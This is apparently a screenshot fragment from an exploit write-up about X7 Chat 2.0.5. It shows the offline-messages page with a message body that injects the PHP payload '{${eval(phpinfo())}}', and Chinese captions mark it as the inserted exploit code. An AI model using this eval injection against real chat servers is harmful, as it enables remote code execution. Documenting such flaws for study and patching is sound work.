 Offline Msgs
Home
Profile
Settings
Status
Block list
Offline Msgs
Word Filter
Logs
[Room List]
[Close]
Below are all of the messages that you have
received.
Subject From
You are using 0% of your inbox space. You have
room for 50 more messages.
Send
Send to: test123
Subject: test
www.
{${eval(phpinfo())}}.com
当前用户名
插入的利用代码
Send
Powered By X7 Chat 2.0.5 © 2004 By The X7 Group